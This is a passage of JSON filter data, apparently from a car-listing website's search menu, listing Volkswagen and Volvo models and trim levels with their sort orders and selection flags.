Edition","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Yes","Value":"Yes","Name":"Yes","Counter":0,"Selected":false,"Sort":111}],"Selected":false,"Counter":0,"Sort":113},{"Id":"Makes_Volkswagen","Name":"Volkswagen","Value":"Volkswagen","Models":[{"Id":"Models_Amarok","Value":"Amarok","Name":"Amarok","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Arteon","Value":"Arteon","Name":"Arteon","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Beetle","Value":"Beetle","Name":"Beetle","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Bora","Value":"Bora","Name":"Bora","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_CC","Value":"CC","Name":"CC","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Caddy","Value":"Caddy","Name":"Caddy","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Caddy California","Value":"Caddy California","Name":"Caddy California","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Caddy Life","Value":"Caddy Life","Name":"Caddy Life","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Caddy Maxi","Value":"Caddy Maxi","Name":"Caddy Maxi","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Caddy Maxi Life","Value":"Caddy Maxi Life","Name":"Caddy Maxi Life","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Campervan","Value":"Campervan","Name":"Campervan","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Caravelle","Value":"Caravelle","Name":"Caravelle","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Corrado","Value":"Corrado","Name":"Corrado","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Crafter","Value":"Crafter","Name":"Crafter","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_EOS","Value":"EOS","Name":"EOS","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Fox","Value":"Fox","Name":"Fox","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Golf","Value":"Golf","Name":"Golf","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Golf Plus","Value":"Golf Plus","Name":"Golf Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Golf SV","Value":"Golf SV","Name":"Golf SV","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_ID.3","Value":"ID.3","Name":"ID.3","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_ID.4","Value":"ID.4","Name":"ID.4","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_ID.5","Value":"ID.5","Name":"ID.5","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_ID.7","Value":"ID.7","Name":"ID.7","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_ID.Buzz","Value":"ID.Buzz","Name":"ID.Buzz","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Jetta","Value":"Jetta","Name":"Jetta","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Karmann","Value":"Karmann","Name":"Karmann","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Lupo","Value":"Lupo","Name":"Lupo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Multivan","Value":"Multivan","Name":"Multivan","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Passat","Value":"Passat","Name":"Passat","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Phaeton","Value":"Phaeton","Name":"Phaeton","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Polo","Value":"Polo","Name":"Polo","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Polo LX","Value":"Polo LX","Name":"Polo LX","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Scirocco","Value":"Scirocco","Name":"Scirocco","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Sharan","Value":"Sharan","Name":"Sharan","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_T-Cross","Value":"T-Cross","Name":"T-Cross","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_T-Roc","Value":"T-Roc","Name":"T-Roc","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Taigo","Value":"Taigo","Name":"Taigo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Tayron","Value":"Tayron","Name":"Tayron","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Tiguan","Value":"Tiguan","Name":"Tiguan","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Tiguan Allspace","Value":"Tiguan Allspace","Name":"Tiguan Allspace","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Touareg","Value":"Touareg","Name":"Touareg","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Touran","Value":"Touran","Name":"Touran","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Transporter","Value":"Transporter","Name":"Transporter","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Transporter Shuttle","Value":"Transporter Shuttle","Name":"Transporter Shuttle","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Vento","Value":"Vento","Name":"Vento","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_e-up!","Value":"e-up!","Name":"e-up!","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_up!","Value":"up!","Name":"up!","Counter":0,"Selected":false,"Sort":47}],"Trims":[{"Id":"Trims_1ST Edition Pro","Value":"1ST Edition Pro","Name":"1ST Edition Pro","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_60s Edition","Value":"60s Edition","Name":"60s Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Beach","Value":"Beach","Name":"Beach","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beach Camper","Value":"Beach Camper","Name":"Beach Camper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Beach Tour","Value":"Beach Tour","Name":"Beach Tour","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Beats","Value":"Beats","Name":"Beats","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Edition Pro","Value":"Black Edition Pro","Name":"Black Edition Pro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_BlueGT","Value":"BlueGT","Name":"BlueGT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_BlueMotion","Value":"BlueMotion","Name":"BlueMotion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_BlueMotion 2","Value":"BlueMotion 2","Name":"BlueMotion 2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_BlueMotion S","Value":"BlueMotion S","Name":"BlueMotion S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_BlueMotion SE","Value":"BlueMotion SE","Name":"BlueMotion SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_BlueMotion Tech","Value":"BlueMotion Tech","Name":"BlueMotion Tech","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_BlueMotion Tech SE","Value":"BlueMotion Tech SE","Name":"BlueMotion Tech SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Bluemotion Tech Sport","Value":"Bluemotion Tech Sport","Name":"Bluemotion Tech Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Business Pro","Value":"Business Pro","Name":"Business Pro","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_City Pure","Value":"City Pure","Name":"City Pure","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Clipper","Value":"Clipper","Name":"Clipper","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Club Up","Value":"Club Up","Name":"Club Up","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Coast","Value":"Coast","Name":"Coast","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Driver","Value":"Driver","Name":"Driver","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Dune","Value":"Dune","Name":"Dune","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_e-Golf","Value":"e-Golf","Name":"e-Golf","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Elegance Launch Edition","Value":"Elegance Launch Edition","Name":"Elegance Launch Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Escape","Value":"Escape","Name":"Escape","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Essential Pro","Value":"Essential Pro","Name":"Essential Pro","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Essential Pro S","Value":"Essential Pro S","Name":"Essential Pro S","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Essential Pure","Value":"Essential Pure","Name":"Essential Pure","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_E-Up","Value":"E-Up","Name":"E-Up","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Executive Style","Value":"Executive Style","Name":"Executive Style","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Family Pro","Value":"Family Pro","Name":"Family Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Fender Edition","Value":"Fender Edition","Name":"Fender Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_G60","Value":"G60","Name":"G60","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Groove Up","Value":"Groove Up","Name":"Groove Up","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GT Black Edition","Value":"GT Black Edition","Name":"GT Black Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GTD","Value":"GTD","Name":"GTD","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_GTD BlueLine","Value":"GTD BlueLine","Name":"GTD BlueLine","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_GTE Advance","Value":"GTE Advance","Name":"GTE Advance","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_GTI","Value":"GTI","Name":"GTI","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_GTi Anniversary","Value":"GTi Anniversary","Name":"GTi Anniversary","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_GTI Clubsport","Value":"GTI Clubsport","Name":"GTI Clubsport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_GTI Clubsport 40","Value":"GTI Clubsport 40","Name":"GTI Clubsport 40","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_GTI Clubsport 45","Value":"GTI Clubsport 45","Name":"GTI Clubsport 45","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_GTI Clubsport S","Value":"GTI Clubsport S","Name":"GTI Clubsport S","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_GTi Colour Concept","Value":"GTi Colour Concept","Name":"GTi Colour Concept","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_GTI Edition 25","Value":"GTI Edition 25","Name":"GTI Edition 25","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_GTi Edition 30","Value":"GTi Edition 30","Name":"GTi Edition 30","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_GTi Edition 35","Value":"GTi Edition 35","Name":"GTi Edition 35","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GTI Performance","Value":"GTI Performance","Name":"GTI Performance","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GTi Pirelli","Value":"GTi Pirelli","Name":"GTi Pirelli","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GTI TCR","Value":"GTI TCR","Name":"GTI TCR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GTI+","Value":"GTI+","Name":"GTI+","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GTX","Value":"GTX","Name":"GTX","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GTX Edition","Value":"GTX Edition","Name":"GTX Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_GTX Max","Value":"GTX Max","Name":"GTX Max","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_GTX Performance","Value":"GTX Performance","Name":"GTX Performance","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_GTX Plus","Value":"GTX Plus","Name":"GTX Plus","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_GTX Pro","Value":"GTX Pro","Name":"GTX Pro","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_GTX Style","Value":"GTX Style","Name":"GTX Style","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_High Up","Value":"High Up","Name":"High Up","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Highline","Value":"Highline","Name":"Highline","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Highline Plus","Value":"Highline Plus","Name":"Highline Plus","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Hybrid","Value":"Hybrid","Name":"Hybrid","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Individual","Value":"Individual","Name":"Individual","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Launch Edition Pro","Value":"Launch Edition Pro","Name":"Launch Edition Pro","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Life Edition Pro","Value":"Life Edition Pro","Name":"Life Edition Pro","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Life Edition Pure","Value":"Life Edition Pure","Name":"Life Edition Pure","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Life Launch Edition","Value":"Life Launch Edition","Name":"Life Launch Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Life Pro","Value":"Life Pro","Name":"Life Pro","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Life Pure","Value":"Life Pure","Name":"Life Pure","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Look Up","Value":"Look Up","Name":"Look Up","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Luna","Value":"Luna","Name":"Luna","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Match","Value":"Match","Name":"Match","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Match Edition","Value":"Match Edition","Name":"Match Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Match Pro","Value":"Match Pro","Name":"Match Pro","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Match Pro Plus","Value":"Match Pro Plus","Name":"Match Pro Plus","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Match Pro S","Value":"Match Pro S","Name":"Match Pro S","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Match Pro S Plus","Value":"Match Pro S Plus","Name":"Match Pro S Plus","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Match Pure","Value":"Match Pure","Name":"Match Pure","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Max Pro","Value":"Max Pro","Name":"Max Pro","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Moda","Value":"Moda","Name":"Moda","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Move Up","Value":"Move Up","Name":"Move Up","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Move Up Tech Edition","Value":"Move Up Tech Edition","Name":"Move Up Tech Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Pro Launch Edition 3","Value":"Pro Launch Edition 3","Name":"Pro Launch Edition 3","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Pro S","Value":"Pro S","Name":"Pro S","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_R 20 years","Value":"R 20 years","Name":"R 20 years","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_R Black Edition","Value":"R Black Edition","Name":"R Black Edition","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_R32","Value":"R32","Name":"R32","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Rivage","Value":"Rivage","Name":"Rivage","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_R-Line","Value":"R-Line","Name":"R-Line","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_R-Line Black Edition","Value":"R-Line Black Edition","Name":"R-Line Black Edition","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_R-Line Edition","Value":"R-Line Edition","Name":"R-Line Edition","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_R-Line Launch Edition","Value":"R-Line Launch Edition","Name":"R-Line Launch Edition","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_R-Line Plus","Value":"R-Line Plus","Name":"R-Line Plus","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_R-Line style","Value":"R-Line style","Name":"R-Line style","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_R-Line Tech","Value":"R-Line Tech","Name":"R-Line Tech","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_R-Line Tech Plus","Value":"R-Line Tech Plus","Name":"R-Line Tech Plus","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_Rock Up","Value":"Rock Up","Name":"Rock Up","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_SE BlueMotion","Value":"SE BlueMotion","Name":"SE BlueMotion","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_SE Family","Value":"SE Family","Name":"SE Family","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_SE Tech Edition","Value":"SE Tech Edition","Name":"SE Tech Edition","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_SL1","Value":"SL1","Name":"SL1","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Sola","Value":"Sola","Name":"Sola","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Startline","Value":"Startline","Name":"Startline","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Street Up","Value":"Street Up","Name":"Street Up","Counter":0,"Selected":false,"Sort":143},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":144},{"Id":"Trims_Style Design","Value":"Style Design","Name":"Style Design","Counter":0,"Selected":false,"Sort":145},{"Id":"Trims_Style Edition","Value":"Style Edition","Name":"Style Edition","Counter":0,"Selected":false,"Sort":146},{"Id":"Trims_Style Edition Pro","Value":"Style Edition Pro","Name":"Style Edition Pro","Counter":0,"Selected":false,"Sort":147},{"Id":"Trims_Style Pro","Value":"Style Pro","Name":"Style Pro","Counter":0,"Selected":false,"Sort":148},{"Id":"Trims_Style Pure","Value":"Style Pure","Name":"Style Pure","Counter":0,"Selected":false,"Sort":149},{"Id":"Trims_Take Up","Value":"Take Up","Name":"Take Up","Counter":0,"Selected":false,"Sort":150},{"Id":"Trims_Tech Pro","Value":"Tech Pro","Name":"Tech Pro","Counter":0,"Selected":false,"Sort":151},{"Id":"Trims_Tour Pro S","Value":"Tour Pro S","Name":"Tour Pro S","Counter":0,"Selected":false,"Sort":152},{"Id":"Trims_Trendline","Value":"Trendline","Name":"Trendline","Counter":0,"Selected":false,"Sort":153},{"Id":"Trims_Turbo Black","Value":"Turbo Black","Name":"Turbo Black","Counter":0,"Selected":false,"Sort":154},{"Id":"Trims_Twist","Value":"Twist","Name":"Twist","Counter":0,"Selected":false,"Sort":155},{"Id":"Trims_United","Value":"United","Name":"United","Counter":0,"Selected":false,"Sort":156},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":157},{"Id":"Trims_Up","Value":"Up","Name":"Up","Counter":0,"Selected":false,"Sort":158},{"Id":"Trims_Up Beats","Value":"Up Beats","Name":"Up Beats","Counter":0,"Selected":false,"Sort":159},{"Id":"Trims_Up Black","Value":"Up Black","Name":"Up Black","Counter":0,"Selected":false,"Sort":160},{"Id":"Trims_Up GTi","Value":"Up GTi","Name":"Up GTi","Counter":0,"Selected":false,"Sort":161},{"Id":"Trims_Up White","Value":"Up White","Name":"Up White","Counter":0,"Selected":false,"Sort":162},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":163},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":164},{"Id":"Trims_V6","Value":"V6","Name":"V6","Counter":0,"Selected":false,"Sort":165},{"Id":"Trims_VR6","Value":"VR6","Name":"VR6","Counter":0,"Selected":false,"Sort":166},{"Id":"Trims_VR6 Storm","Value":"VR6 Storm","Name":"VR6 Storm","Counter":0,"Selected":false,"Sort":167},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":168}],"Selected":false,"Counter":0,"Sort":114},{"Id":"Makes_Volvo","Name":"Volvo","Value":"Volvo","Models":[{"Id":"Models_850","Value":"850","Name":"850","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_900 Series","Value":"900 Series","Name":"900 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C30","Value":"C30","Name":"C30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_C40","Value":"C40","Name":"C40","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_C70","Value":"C70","Name":"C70","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EX30","Value":"EX30","Name":"EX30","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EX30 Cross Country","Value":"EX30 Cross Country","Name":"EX30 Cross Country","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EX90","Value":"EX90","Name":"EX90","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_P1800","Value":"P1800","Name":"P1800","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S40","Value":"S40","Name":"S40","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_S60","Value":"S60","Name":"S60","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_S80","Value":"S80","Name":"S80","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_S90","Value":"S90","Name":"S90","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_V40","Value":"V40","Name":"V40","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_V40 Cross Country","Value":"V40 Cross Country","Name":"V40 Cross Country","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_V50","Value":"V50","Name":"V50","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_V60","Value":"V60","Name":"V60","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_V60 Cross Country","Value":"V60 Cross Country","Name":"V60 Cross Country","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_V70","Value":"V70","Name":"V70","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_V90","Value":"V90","Name":"V90","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_V90 Cross Country","Value":"V90 Cross Country","Name":"V90 Cross Country","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XC40","Value":"XC40","Name":"XC40","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_XC60","Value":"XC60","Name":"XC60","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_XC70","Value":"XC70","Name":"XC70","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_XC90","Value":"XC90","Name":"XC90","Counter":0,"Selected":false,"Sort":25}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Business Edition Lux","Value":"Business Edition Lux","Name":"Business Edition Lux","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Core","Value":"Core","Name":"Core","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Cross Country","Value":"Cross Country","Name":"Cross Country","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cross Country Edition","Value":"Cross Country Edition","Name":"Cross Country Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Country Lux","Value":"Cross Country Lux","Name":"Cross Country Lux","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Country Lux Nav","Value":"Cross Country Lux Nav","Name":"Cross Country Lux Nav","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cross Country Nav Plus","Value":"Cross Country Nav Plus","Name":"Cross Country Nav Plus","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cross Country Ocean Race","Value":"Cross Country Ocean Race","Name":"Cross Country Ocean Race","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cross Country Plus","Value":"Cross Country Plus","Name":"Cross Country Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cross Country Pro","Value":"Cross Country Pro","Name":"Cross Country Pro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cross Country SE","Value":"Cross Country SE","Name":"Cross Country SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cross Country SE Nav","Value":"Cross Country SE Nav","Name":"Cross Country SE Nav","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cross Country Ultimate","Value":"Cross Country Ultimate","Name":"Cross Country Ultimate","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_D5 S","Value":"D5 S","Name":"D5 S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_D5 SE","Value":"D5 SE","Name":"D5 SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First 